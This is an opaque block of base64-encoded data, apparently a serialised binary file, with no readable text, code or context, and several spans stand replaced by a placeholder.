UVMF5AzvoHDWDDvmjHMOCHFeAHaajA47QAKvCyMPaHG7Bph9Dv+26ITOzv/h6+Yg8GTzB2/[base64]/WTVaKjV9qodIBKbKxRDOc+2z54bQBYcgCZIAJEABRsikicmJYYoL1HEICmMcMo1TCkZ3CkiHiiZb7oUuzeeu9OieAUznCiSubuwWmTNwBfG6D7OA4nJkmSpm9X93xzAYhEGAgC2AAONMgaJjDFyPlsTyBzfob1oN9n/IRF9PdjkIBjlYbWOHfGQv9v8W8EZYVqPGAXU9nsFnAAYollmo3BOEgC4IhfckASfwpgGIz02TSejoT5g0DxLnaoohazSsQrEW5QN6gxYnmNkf5e4AQ//5XX/yp12wgDUccYkxwF1AAh9neIbXiPEt3/G1B03sRIm/L6dMAhsZvqjZeBf/YUQYqTcpcT2rOYVI1Bokcv8j2l8R4SFneHkmapvPdlkyabcsqAaA2JNjIMGCAzMR1DOQhJdkAuI9FLDt3794FC9ShLgNYjyN/wR8DCfRIkiMJk+iTKlyJcuVE/+F+wcO5rZw4cThFHcAprhw4HwCDYrzZs5y4saVQzpu6dI/Vv4YsGLHgIFx6qxgpWrHDiSu86SMAAt2xIgqZaOgjRJBy1q0EapoARBFSxU4cAHMeHMGTie+Z874AOwDCQ8kSw6rWKKCQ4nFKjRw0CD5Vh+KGQ5tAhGmCecmocKkQpAixRMcKlQckhxZgz8RweSQ+EdCTjCKJG7/ex1s9mtPcmTL/6E9m0Sw4sWzBMuiXLmXFSQkIBBBugMOGBZgWEf9hgIzU7sQkHCyQpWJUF0oeDIxQJWq9SaYvQEAQMSb+vTrv/nnY/9+Hrt28eAfD/tRFCAP+cniwz/1+XCfCPT5wIMI+jHoA4Nv4LALDj7g8M+B1GG0xH8iLtGSiSsx8Q8sKarIIkVMrAgLSt+Q880/5KxEozYReNGjj/IIcso0QxJQpJFHFnmKF1l4cUqRHxAA5Qe8EEAlL7xMKeUHW/LS40ffCABmj1huucceH5yZw5ZqfqCmm2dy4UUgbRpUZ0IFyeGFHR9xVBJK20QUz0sPJVIRoBZtc4BFJzLaqKOMxmRTTf82AfVTpZf2lBNORnHKFFNO/[base64]/eXpxtZNRkq3llmZrSYAXwYB5ESNrk8mm3G3SWfeZDC3JBZp2EoRQ3zlk0mOhjGrU50uFSxRSAUkz3nhKMclEkaU/UR5U5ZP7pCmnmx7l6afjPEWVAaGKfqroW4UlFlmvmhVFFbOy9QCutuJKF10AwLHXXm/AMaxe/SmzxLGHlWBBCc4uFq1kkv1DWQYqgBC99GGAkEoKRWR3WgaQXZtBIU/U9ltsubErm2zuzjvvcOrDJhy+ya39RXQ7C1ydBaedBgME/1BBMDMUTMAEKxiAJ1JBAQGCQRUrcEJ7IMAAQEAQAP6qDwBohpH8AChCBBrQgPazhPwsSGb2EQEcKAJC/5kdKD8mi1DLNiTCDvDAAgeCmeNUArWoaYMc2vjGDi+iDZb80CQ1GiKNaCQDLzhjGl1b4pGCsbZaiO1JUpTSk7YUpbPxwhlrKwlIeCSPs4Fxbm8qkyB6FIw69EgOggiEmQTyt4PkQCGZ2MOSWHKoOwYqERxJFEf+ccd/6KKGghykTWZiKUpd6nJAyZSmjnKUpCTlU1ghHemoMo+poCpVqnNVWMzSutelRQsPWIvsHnCrW9lOV3U5AwCE9ZfAsJAH0FBWYhrDgeRFxlrUqsxlNNOtJoBGDOHCHxU4cIjVSMYD6ZKXbWQTDHnIRh67kcdt1EdNd12zDu7izXGCEQAEuP9hNNTBATmxcz8VUEF/blCBdW7gAGY0YgXypAAFxtMeiGFMGgz42MdwJ7IHUWRCFFGQzE42IP3EzIT2ecODaqbCEO5HBCVDKEEtlCBZ0Adg/ygRD442SJbc0BHk0CEPdajDkxQRRyldqdSYRCQmcm0aSvKCDBjxj2R4QR5GoqLZygZGAgTCC3ioyEf+kQQvCOJsbloT3c60pUDgTaiMIAcxjtijLDRijWw0Uw7c2FWBBFUGBwgUWU0UkYkIICaJu0hH4jG4i4TjJR+d60UmMhO4wgRzei1kpYZSFHGUwyieW8pT/jCO0U3FAIn9CiatoFhIfGVVYOGkJ10XAbeoRQv/kZhLW7RgOy2cQQtw4AscbKCX3/FHGbMc3rJOc0toLU8Dt/iHZLaXrWFELwyhYEYKOmABKrj2Mhpw1iG85wZPNJOathnfNklwzWuSQJvRdW4dqClNOfhGOQ741nQChoMOYMecp7EABW6gguoEwAFPCMACV2CCC2CDPQzEmCqkcQMAzAIQAOAnIB5UQRJW8B+deAMPOjFR/BTIgiac0IPgIIIb3KBmAg2ayeqDg4I+4UIiwGh+lkAgupp0hyE2KUZ2mMNvOKKHVQviiXqkRJgeaRrOYFLYqOaIJSmRp2W74tl4rCQ8hClM8RAbGIucpUBwQR4+ygIeagERAYBkFHhw/6KPquyF9FmZCH3aslxNkoiHYGSPaT1JIhRF1zP/[base64]/[base64]/i/lHtDhArUJo4CIaeEMoZCADT0gAYAs7hKczsL3Y3iIA0v2Hr0lPEV2Tfte5FkSue+3rXcOmXiSQnwieALByEuzYRQjYE0RggQCYQAUWcEMqAtD/BYqJR57yZA/[base64]//[base64]/7ESiYATTCUo4GOE2nsSa3dVFYA7XOaHX/VWnCNZgFZZikYolqV2fzcMIzMMVJMMVfOFktcqrnAUouQVbiFIk6J3enVKjjdYbtlJ9FB6mHd6mKcY/JA/3VEZlIKIGqIADkAAFIMC43A9xFWJsOd4hHEMj/oMgxCVFOMAjRuIxCMIjOgAlCoIkqh42EUcjfAFp2B4qJBvBjNf95N4T3AByZYEMdEEopIe2RcwFKN96DEBmuqIqKMIKTMAD3UC0BQAg8BcgNOM/mOb4kSb2BdR/OdiDPdgtUgx2NYID3FcFzcJ9mQxC/cN+/YMsIICD0Qx9OBRLUkTF3Qj/D3kjEd2I//[base64]//[base64]/0hbDwhw9AgyxpWokEF6hJC/9F1BYCdEHtdQBqrFqREhfoLek/OIAD4OU/UKkDCEKV4qWUZunMTkAk/pp0UdMZyc9oiKl3kZMF4AAominBUIFkqIAPfIHDQOo/[base64]/nD1h5mgO50TSnRGWqGTonkmBHXwFwLZdiMYCWNTdq5ioWnCWKKGhJYivFmDCA2CCo4kW7sQF71jlCsXSYVhAa6mAZXCAx1KEtajAF/[base64]/9Atq58oK0QKHec+mUOeiB6/rn4WVdGBJHp+66Hs7j8kgkqaxEsEoZn57vDWrh8tIUyy2UxG6JvVq2A5kucY1h9wsuhEL4f62Qh8qMB+oasQLOuMYa5k1los7IpGAiYAghbEcly04VQGo9Dwx+GRE5riD3F5bGWohgVwAQIowchyXmoY02OsRnFFxiH48DFAM8sqsJNCMwM7MAM/8CPeLCbqmnMNsWikwBtcDwYfZnYgpmspXsHczyFYwBsgn52Kh2Zqpjy5Ira1MDu4Yhb0Qgz3qcsyAAPPAqaCLfkBam4ewz/crd4S8dwGcRcMs/x8C7h0QAoEqnBakLtRxPs5sv+Jjdg/sNg/bLEZcydyRid0KlznnnGtQuflFtV5IqBKgYRAxicFznHn1mcFhqAdZyvrDp3qGii2ymdLt8RF2ie1/nFHBOFImKShQHJFBOFEyBUiw8TSrSuadRlK8FXyvhnYEYUUVijoXCjo7KTaaeG/dqHAhuhRGmwqp8VceJaiRYL4WkIsR0Isj62j1XLvmJb7soymxW8H+y+01G+PWssTSEBvwQAV/G9xLbZwacDRZsAXRLMOQHNlCwJlV7ZlL3CW/qWvRZcOQLR0hDM5H+bQCp/ioTb+pOVlrJcAYW2dzvMANAc7uDAYsENzYK0TeAIAKWMoKKMyIqO33bBoruz/EHMBETcCpObtMEuAQ3OBA6RCByyBEnzBoJYQCTHUdUuxI6uxOELNSk+N5XLuo4g3jkCNAJDqd8Z06H5JRrRNHBNVfLcNeiJcHPc0S/SJifTJlyGOR5yE7mKr0tGu0pnECZIk0ZnZurZrES5omzk4TLBZhPaEEyYSFC6vYDXv54AKv/arFlIvUIryh8pdrBAaKKEo3u1dXMu1JWDC+Z7v2I6tG/ZbhfDMLqNpHRqT/f5DZaiAGHwBePWyMQ0wM19LkTvzMVB2kn8BZTuADuiANF92Avflzb5lZ9+GIHDBFwQCdxEm731XOaGp8aA253FwOvuvBljADcjAPyjQADWH/xc4QRZcm22DAdb2yAo0hxMEQwz/9gT49m9z7T9TgN0GsR7MrSf4gicIsQSkAhf4QhALghj41nfsrRsgakMJ1PcxzojZX/2NWDdarnIeLnSudOMybheTNEtXTXefcQi2txtHZJi0cU4zpE2XIMz5dOl67gz+NFuRlR7/[base64]/nNM4m1mYAMXAAJKCNv//kE0Bo9NQIJNEIjPHo1NLdDk2IjPIMqZIEEiIBp38DxOaMIuAFFONh1gxDjXPFJkOqug33njpTnmvpHnb2qkyrIRU0Mhq6Qfa6QgYmrx3friiBKOOS0roTR9fdacRnSCR1IAu9HLp1cdcSBP52hHEBVm2C7cjdF7IIeqoQ4HNLlgAPYTWgml10V6uTp+OuH/2QXRgGIqk4VUFZSjqFcJOxba8GKim+7w7KLw8HY3sCLbv2+5bKNI2az6HgfcMANpMLCPA//OhUTYx8TMnePWN7AwjO/DnDtZTs5kiM5yz5wHWxzxU9XxgcCRIuBCIiGdIQpOR9bhuC74qE8OpP5OQ2XCHSBE/2DcuSGE7BDNsy/IsQ5kywHczDJApkAQJCgMIEgBYMHQ9X5R6ILly56ujTSwwXisxWqngVKgUPFITckHHy5AQCOCJMiAIj4V/JfS5cvYbrURm5mzH/k/n2z+RLnN20+/8302ZPoN5w7ke40ytOlTpjfBNy0GZVcPKjfrAq4qpUrVqhR4z0NmzNqVKcwBcSL2jLt2n9pk7p12VZtvG1pt+28u63utgP/tiWKNxYw3392Wx7YFm5b3peMwyWVPJmy/+Q3lMKBy6yZc2bP4kCHLiduXLnS41Cn/[base64]//e6KKOAG4Y6R+URHADjn/eUKkylxyhiSabzlIqKJr61MknR4xa6qZAk0o0KXKcMrQlnI5iq6e3nrqpLLJyysrTrawiSyet2AKrJUaRUuswuug6TK+6WOWrrXAE4EuxWuNRjDDB/nopV5eioUyaJv4J5R8G/gGgJR/2bNbZlmjxjLNpMwvNWnFGG4e01MZZbZzXDDDADnHDje22EeYZYbfefBshFneJq0Je4o5Lrop/ogAgCi2aew6TSKQ7RjrsrhvjBi26606E8BgezzzzlrDARhX+ea89GJ74Z79DODiEChwP4a9jAOXTQAMYEFzwHwYXbHnBCCusMMMLM9SwDgr/5KnjixER2LnEOk9K4QlUWnwYBhktUO/G/HBUQUccn3ZaPhgQcMATVcA4MpsBmPyHyWCW7PofKLNwwosyszDBBCuv/AcCGWRw0okVBlDFbi8aEaOIFDrA8QkKSAgAkzhXakmEG0S489nFXYK0pkUHhfSooio9FVKlKucpUEolxfTUSM/a6tSwupLrLazmIsylUF9qa9XV4YIdVlV3YtUuvNJS9a7XGX+JiN6BDx6pcKQtHhzNrgVN2+W5Re2P1saxA7Zw5zHANttu24034H5zVwrj5K1XuX2dA+SBBwCZjoFj/sXkuoK7IwklhjtwGOKkefyHgwxweAKGjjJgsgyY/2JN/XEPfN4TQBi0hEAJapmEvvCglzGoDgzK0AVtdjMufCEQPQvEzkbkBjekwA0nWtiKivai8yiNRy10IY8CqAJoMKAXpABDkoIhh681CWxCAtuTfmg2IVLpAlkootqe5CUSZOEGT/iC/[base64]/wDoFjg4kAMLpKAG6kAQEnQggyxUM5rZbAKA0xkIJcBBCZTIDQg4yYmesCIfsMg8MLLAP3Zxo2Uy02nryQCPaJSBQmhgCQCgAASo2MMdfi1sQITS3LwgpRV4QQYTAFEp6FCEIghDCUljkQU8VqMOdMETOrsBnLgDADslbotufNw/HBFGnZLDES5JR093wtOfBCVR5ODcotqYuUkpCil0fEnnTgW5nEy1cad7C07MEhOtoI6qdUEdqqAyFlitipGL24I0tgABm/AgDZd061sXRzxOarIz4Uj/HiiblxoroEZ64CpXbdJ1m9zoZgTJuMJvpPC9WBYHOeNLTr/4BR1LpG+XEwiALwnmvjiVxDvhOabDlpBMFqoAB3WiAw5MQQUNUCEFKSiFElTgn5DJ9j0m64CBwKkg3L5sQOJ8EAUpSKE64CGDHtLBzriQ3HiWyET3FFo+WwQjf+7iH/ir0Qth2MIAFiID0BABJhwQ0SpRlLxLyoIXskCBLgTgCxI4UQdE2qIn8E0JOOiAjDpyCBgFgAQTEIkb/nFFAMQpJZNR6qN0GsebDHWoaGRcG4M6VQWjpXGkCp2rworHUPkxK5xiC1QEmRQFJOEfJO4dCuCaYhVXsgnE68yL/zlz1+WRxjSq6dZr/[base64]/brS7eZF1ljP+t5u21W60JV46pJ655WEEdsdnNPwzbru69S5b0aqxynOxkLZgvEpiYjiWOgYcJWEJwgtPs4BTWsPJ4OWn/KO0bkgaDSaD2Bo2QgASeENs3M02ab97fe1Qyzj2v3H0rP0Yb8PxbCVVQuMTNoDsNjdwNfrBnzC2hCVMgiydM+mEqrDimL5306wp00+x5swxTgAlBRJSHTKpDa1t7on/E+glvqC8OeGBfHqzoPCpY7S5eTYIBrIDtVHIAIEYCJzqbcVLaAOM/8kHtoKoxUjI5ClPl6OyYOLuOS4W2o9wyqqkSshaVIQW5IR95ye/p3HQ9nidJg9fmreY1fQ2XKW9jgAX/qKPe1kuGYXvzyuLEUnxVoCX5tOBk9KEP4dQhCIMQjgnBYRlxKQkPpXGQnl2UoLQpKIIKLACD+3qsC74QA0pNRnL93CeAGRDByv8Rc/dhYgwx18EY7uznQGOQuBCoA0Q9ZOhTHDrRi/aZPR+ddaGlUIW3rnh18beEgaogYstUj3oGKmls5KCUQRYSJ07oCQFaSwxSJJ/GzgfCjp9izQfqK7aSpn8CgEycREqWRAaWSAaKbSceZ6icJaeqao6kqimu7VlC542kwtriSAGCZScqYPJs8AZxEHhezHg6A/OYh1v26g9a4Q9ybHrKJbHobQ5I7w+kgDd6412IbPXC59/2/yVf+OUBBu7JpCMSjsEIpGwCGCAAjgFBvgATyjDixGPiviw9nskNOkA97AulOIADuIAEhKEjOuZjmq4jAIQKDAQTGGjPtu/7Ws4SCJHlGGRlKgjQJgSDiksGUq0OjmsSFQ2EeMZEfi4FVGToXAT4jO48zsMllOmf+G8UkQ9/0gP5ImYUATBpUGFOsM4k8CSffEBFwo4HOoAHNhGFkkkJ/[base64]/iBt/[base64]/r/[base64]/YETUOICw/kAQ9IwAM9xEEskYPe/[base64]/PPDhx6FaE67JuhO6phEpoRURgApiEBEhAhxqWBORhTxt1Yim2YsWyraLF8iL18qxlNLIllGyMCL/l3XaMQH2ssHojVPOSVEegXhrr35aMOSIAEPxlOgJgfYigMM+PYQeCVh1gcBaGTSEGB1IAASYhA/IJBjJAfw7KDb6gtY6mPRygEWCLYzLgzJImP04zI1uCI/mFW6nVWuGgAbR1bKt1SBtIYECSEW/z/OpgSeUBbjzkTSLIEnmOSoPGJDSxtSKNzsIjn4hm616NWfaJS2ttTaHLvuyrfnZxE/t2OIGGTkwiT25gAv7BBPI0Yhv2H+QBYsmzcy02dEV3dMWNWbL/ca7U8lp+cPO+pQhN6ZSwJ7DQBWXTcUFXz2UdSwuqgDmajF+ig7KoA+HWpxHbCRJBAk2+AA5kQRaKrgMQQG/ObBLUQ0fYxL1e7Wg0gAtWQALW5BZgwA2UAJueIDX/[base64]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[base64]/wlhWlOZgRDu1hS5QYVbMnrKtti1rgTyDUjtKv+SW2AoJCXB0C1wiEtc/gElxMHlc44TTb6OIcM24cU0UYKlCjHxQrrEkoYq/EeUYolB1NGJNqyE2A+HScxiGtM5QzQUyUqGqNytbHeP+sekfJce9swMPcjjGRWp+Ic5/GwBPxvCz7R4kEt0sSFfTNAYL5I0M2qPVk/7R0lw8AT17aEUPFkjSkQwIpjcMX1i2CMMOpA2rdzooDT63x/1ZyO5HdJ+TpGWVR6alW4FMEYJHGBGKekVBprrgQ90FynPwhWlvFAuI93RCze5uLfYRoVUmiUpTzOXmeqggpgwaQTpMpe2RKmCnEPNatZ001ce86hITWpSwfEP6iTTqdeB6hH/E8UdRkHTUS4L3qXWYwB1bHMBX82ZN8XaPJ1p8axdRBUYqYcg7MlqCUqD56zouSsOoUIYd4SBCtz3BQ7FEQdfSEUHOjAJHBT0bfTz37Wywr8ZCUF/izwDJ/[base64]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[base64]/B6PteHF/ZICeBnn/e7tIkuSjmDe4/TNxu7kb5GgblZWrPCIjDeiHIWYVl4Rx1bl52nIGgdMU5sKzpNuCFukbytRUVTa0iakd7mC0IYmt+4kOs8uf3AqgC9AOAiquUTu12geTp6IMA3IGPOAKxAuvETqo8hq2hWpfEHK2aEEk0nsUbGsUJIpYdjiHkheOk1UFk2V4C1tZVSlZ/OeVtrG34NiNi/eN2VKAlBW49MOVN0Kk9JNAlWZImraVE0eONnKyC4hxgiRITHpwvaFx6LKWmUez6FJSpdvAvGcov9dU81mD16GfFkwLR0u7tJutSsuD6OCD4Qq15ApORViE6KqL0XMGAnK8W9u1NjCo/xDKvE9Qb28gFwHJgUchvbcZJGqIhlf5jZYnsN+rjlf5wxxWvrr5oiy6qgeraUpMpAn7jV7BlSgbuHDoqiE7j2ZZjs9Jq7B6G++4G4UEhyPbP501ajNbneoikA7cxsrmszE4imVKwVF1tEb7D/oZu8pXu/zpit/6n97WbSpJp2rGZuf6uwmxEA+hwmfQyI3sA28Qr/EqoTp3A3AwhhJqX0+DAxYgApgQvTBGotd7vQK3UA17qe+rSFXplFV5lTbgol15ykGMyqisjnpjeFvpjf33vpIXpMDZjYSrFF1pA6Bqldp7SEDaxRQneVlsLWRcwKSGxp8lzT6CYm58zUxGKP8/S6YQLK3TqpHhQAsWnMH7uaaqyMcg2YrZ5q2yyLvmVYREWMhddAauwAOO/MiN7LUAoAU3AAiAcAM3AACF2hF9tgvagzZB9wDTqyQjahS/mhQDxJyOa3gO27Ct+pTg27DdyBsHZWHfuMtLPHgXW7iNFZwzMoB648q4jKSTRZz3E5xbabL9p78VC52S+xTzuKPsuFCdNY+jZqxoXGpljM1EvVSGCR1SBp+FIsH1ScfgYA7iANXijMEYjMezO7scvIq3C8gm6c7jul6kEiCusBAL0cjG+65wAACYAAhrvdaX/AYdYUaaLCElcCuGFRZw8MlrqxVus8OIhGFi6YbTAr7/nOC9SkHR44ii6BuOjvvRMdqwFdsA39u/EIXLCpvLFyukDVuAMVqWgQu+Jqu/VMyw7ci/wnyxFcuOK0ucZglZkWR5kevTZimcMW3NRX3bPQRdxUEyTO3UrQvVrwsOG6zB5qzBSvvH7NzVgSzC4LRma2Z9prIQAjLWjawMjZw2bA0IYwAAAADXHYERSLAEJSDeI2ESUrMEHXAv0bsUo+fQ7t1h78h/OXrSC/sPVdmqAhvEkafSG6ZpYnmcG8ajp92GDdWOuZzYbQhZ4ZvSEwbbC6dIDEs3MBrTBfickMRhO1rhdtPaKivMuVqx71vbZinNQ43bJt46vmeRp9tU7/ms/[base64]/6Doigiq4460I+i5bZM6VCKgURCwKywlWgBYAQ5VoAAPBKvJ7Jblie5Vq+7BWyEqqntp885iTaFdlIFuUbef/XvmEO56L2jaIdzpv9DXkLy+dXeamJ7bj7E47zDaNQOYA4mtq/XI8ZzZXcgumAy8Xz6Gnt+yMGXmGVJ6SsKswhTsX2vrH2vumdnvAeE6Zjys28zRtSdWVIRx3mYB3uAA5ruuqv+w+wm7Q8/p+Rqdzu3DPQDTSuEAtk7QqdUAUAEAmRgBT33MhIE94T4TRa3uXNjitLkDY2vCRlTr0IlFAhi9kbm8Xc+5StetiequcWPeB3rtrirr75jbF3m4ftuKkb5pyM/dh0s7fO+b69q